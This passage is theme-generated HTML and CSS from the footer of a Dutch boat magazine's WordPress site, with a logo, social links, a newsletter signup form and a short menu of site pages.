</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_197  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_197{
margin-bottom:0px !important;
}

</style></div></div></div></div><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_199{
                    vertical-align: baseline;
                }.tdi_199 .vc_column-inner > .wpb_wrapper,
				.tdi_199 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_199 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_199{
width:16% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_199{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_199{
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_199{
width:50% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_200 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_200" >
<style>

/* inline tdc_css att */

.tdi_200{
margin-top:25px !important;
margin-bottom:25px !important;
margin-left:-5px !important;
border-color:#ffffff !important;
width:175px !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_200{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_200 .tdb-logo-a,
                .tdi_200 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_200 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_200 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_200 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_200 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_200 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_200 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_200 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_200 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_200 .tdb-logo-icon-svg svg,
                .tdi_200 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_200 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_200 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_200 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_200 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_200 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_200 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_200 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_200 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_200 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_200 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_200 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" >
<style>
.tdi_202 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_202 .tdm-social-item i.td-icon-twitter,
				.tdi_202 .tdm-social-item i.td-icon-linkedin,
				.tdi_202 .tdm-social-item i.td-icon-pinterest,
				.tdi_202 .tdm-social-item i.td-icon-blogger,
				.tdi_202 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_202 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_202 .tdm-social-item i,
				.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_202 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{
					color: #28d4ff;
				}.tdi_202 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_202 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_202 .tdm-social-item i.td-icon-twitter,
				.tdi_202 .tdm-social-item i.td-icon-linkedin,
				.tdi_202 .tdm-social-item i.td-icon-pinterest,
				.tdi_202 .tdm-social-item i.td-icon-blogger,
				.tdi_202 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_202 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_204  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_204{
                    vertical-align: baseline;
                }.tdi_204 .vc_column-inner > .wpb_wrapper,
				.tdi_204 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_204 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_204{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_204{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_204{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_204{
width:25% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_206  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_206{
margin-right:-24px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_208  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_208{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_208,
				.tdi_208 .tdc-inner-columns{
				    display: block;
				}.tdi_208 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_208{
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_208{
padding-left:14px !important;
}
}

</style><div class="vc_column_inner tdi_210  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_210{
                    vertical-align: baseline;
                }.tdi_210 .vc_column-inner > .wpb_wrapper,
				.tdi_210 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_210 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_210{
width:28% !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_210{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_210{
margin-bottom:40px !important;
width:100% !important;
}
}

</style>
<div class="tdi_209_rand_style td-element-style" ><style>
.tdi_209_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_211 tds_newsletter3_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_211" >
<style>

/* inline tdc_css att */

.tdi_211{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_212 .tdn-title{
                    color: #ffffff;
                
                    margin-bottom: 25px;
                
					font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_212 .tdn-descr{
                    color: rgba(255,255,255,0.7);
                
                    margin-bottom: 20px;
                
					font-family:Catamaran !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_211{
                    border: 0px solid #eee;
                }.tdi_212 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_212 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_212 input{
                    color: #ffffff;
                
                    background-color: rgba(40,212,255,0.15);
                
                    border-width: 0 0 1px;
                
                    border-color: rgba(40,212,255,0.15);
                }.tdi_212 input::placeholder{
                    color: rgba(255,255,255,0.7);
                }.tdi_212 input:-ms-input-placeholder{
                    color: rgba(255,255,255,0.7) !important;
                }.tdi_212 input:focus{
                    border-color: rgba(40,212,255,0.3) !important;
                }.tdi_212 button{
                    color: #ffffff;
                
                    background-color: #a39f6a;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_212 button .tdn-btn-icon-svg svg,
                .tdi_212 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_212 button:hover{
                   color: #001833;
                
                    background-color: rgba(163,159,106,0.57);
                }.tdi_212 button:hover .tdn-btn-icon-svg svg,
                .tdi_212 button:hover .tdn-btn-icon-svg svg *{
                    fill: #001833;
                }.tdi_212 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_212 input[type=email],
				.tdi_212 button{
					font-family:Catamaran !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_212 .tdn-title{
                    margin-bottom: 20px;
                
					font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_212 .tdn-descr{
                    margin-bottom: 15px;
                }.tdi_211{
                    border: 0px solid #eee;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_212 .tdn-title{
                    margin-bottom: 15px;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_212 .tdn-descr{
                    margin-bottom: 15px;
                
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_211{
                    border: 0px solid #eee;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_211{
                    border: 0px solid #eee;
                }
}
</style><div class="tds-newsletter tds-newsletter3 tdi_212 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay in touch</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Sign up</button></div></div></form></div></div></div></div></div></div><div class="vc_column_inner tdi_214  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_214{
                    vertical-align: baseline;
                }.tdi_214 .vc_column-inner > .wpb_wrapper,
				.tdi_214 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_214 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_214{
padding-left:80px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_214{
padding-left:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_214{
padding-left:25px !important;
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_214{
margin-bottom:40px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_215 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_215" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_215 .td-block-title > *,
            .td-theme-wrap .tdi_215 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_215 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_215 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_215 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_215 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_215 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_215 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_215 .td_quote_on_blocks,
            .td-theme-wrap .tdi_215 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_215 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_215 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_215 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_215 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_215 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_215 .td-read-more a,
            .td-theme-wrap .tdi_215 .td-weather-information:before,
            .td-theme-wrap .tdi_215 .td-weather-week:before,
            .td-theme-wrap .tdi_215 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_215 .td-post-category,
            .td-theme-wrap .tdi_215 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_215{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_215{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_215{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_215{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_215 .td-block-title a,
				body .tdi_215 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_215 .td-block-title a,
				body .tdi_215 .td-block-title span{
					font-family:Oswald !important;font-size:22px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_215 .td-block-title a,
				body .tdi_215 .td-block-title span{
					font-family:Oswald !important;font-size:20px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_216 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_216" >
<style>

/* inline tdc_css att */

.tdi_216{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_216{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_216 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_216 a{
					color: #ffffff;
				}.tdi_216 li.current-menu-item > a,
				.tdi_216 li.current-menu-ancestor > a,
				.tdi_216 li.current-category-ancestor > a,
				.tdi_216 a:hover{
					color: #a39f6a;
				}.tdi_216 li{
					font-family:Catamaran !important;font-size:14px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_216 ul li{
					margin-bottom: 0px;
				}.tdi_216 ul li:last-child{
					margin-bottom: 0;
				}.tdi_216 li{
					font-family:Catamaran !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_216 li{
					font-family:Catamaran !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_216 class="td_block_inner td-fix-index"><div class="menu-menu-over-ons-container"><ul id="menu-menu-over-ons-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://boatsmen.nl/over-ons/">Over Ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://boatsmen.nl/adverteren/">Adverteren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://boatsmen.nl/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://boatsmen.nl/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_218  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_218{
                    vertical-align: baseline;
                }.tdi_218 .vc_column-inner > .wpb_wrapper,
				.tdi_218 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_218 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_218{
width:22% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_218{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_219 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_219" >
<style>
.td-theme-wrap .tdi_219 .td-block-title > *,
            .td-theme-wrap .tdi_219 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_219 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_219 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_219 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_219 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_219 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_219 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_219 .td_quote_on_blocks,
            .td-theme-wrap .tdi_219 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_219 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_219 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_219 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_219 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_219 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_219 .td-read-more a,
            .td-theme-wrap .tdi_219 .td-weather-information:before,
            .td-theme-wrap .tdi_219 .td-weather-week:before,
            .td-theme-wrap .tdi_219 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_219 .td-post-category,
            .td-theme-wrap .tdi_219 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_219{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_219{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_219{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_219 .td-block-title a,
				body .tdi_219 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_219 .td-block-title a,
				body .tdi_219 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_219 .td-block-title a,
				body .tdi_219 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_220 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_220" >
<style>

/* inline tdc_css att */

.tdi_220{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_220{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_220 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_220 .td-image-container{
                	display: none;
                
					margin-left: 0;
					margin-right: auto;
				}.tdi_220 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_220 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 8px;
					margin-bottom: 8px;
				}.tdi_220 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_220 .td-module-container:before{
					bottom: -8px;
				}.tdi_220 .td-module-container{
					padding: 0px;
				}.tdi_220 .td-post-vid-time{
					display: block;
				}.tdi_220 .td-post-category{
					padding: 0px;
				
					color: #ffffff;
				}.tdi_220 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_220 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_220 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_220 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_220 .td-read-more{
					display: none;
				}.tdi_220 .td-author-date{
					display: none;
				}.tdi_220 .td-post-author-name{
					display: none;
				}.tdi_220 .td-post-date,
				.tdi_220 .td-post-author-name span{
					display: none;
				}.tdi_220 .entry-review-stars{
					display: none;
				}.tdi_220 .td-icon-star,
                .tdi_220 .td-icon-star-empty,
                .tdi_220 .td-icon-star-half{
					font-size: 15px;
				}.tdi_220 .td-module-comments{
					display: none;
				}.tdi_220 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_220 .td-post-category:hover{
					color: #ffffff;
				}.tdi_220 .td-module-title a{
					color: #ffffff;
				}.tdi_220 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_220 .td-module-meta-info,
				.tdi_220 .td-next-prev-wrap{
					text-align: left;
				}.tdi_220 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_220 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_220 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_220 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_220 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_220 .td-image-container{
					display: none;
				}.tdi_220 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_220 .td-module-container:before{
					bottom: -6px;
				}.tdi_220 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_220 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_220 .td-read-more{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_220 .td-image-container{
					display: none;
				}.tdi_220 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_220 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_220 .td-post-category{
					padding: 5px 7px 4px;
				}.tdi_220 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_220 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_220 .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_220 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_220 .td-image-container{
					display: none;
				}.tdi_220 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_220 .td-module-container:before{
					bottom: -8px;
				}.tdi_220 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_220 .td_module_wrap .td-module-container:before{
					display: block !important;
